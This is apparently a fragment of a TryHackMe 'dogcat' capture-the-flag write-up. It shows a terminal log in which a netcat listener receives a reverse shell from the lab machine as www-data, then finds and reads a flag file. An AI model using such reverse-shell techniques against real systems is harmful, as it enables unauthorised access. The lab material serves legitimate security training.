 kali@kali-[10.8.82.167]:~/labs/tryhackme/dogcat/docs$ rlwrap nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.8.82.167] from (UNKNOWN) [10.10.90.100] 39184
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ find / -name flag* 2>/dev/null
/var/www/html/flag.php
$ cd ..
$ ls
flag2_QMW7JvaY2LvK.txt
html
$ cat flag2_QMW7JvaY2LvK.txt
THM{LF1_t0_RC3_aec3fb}
$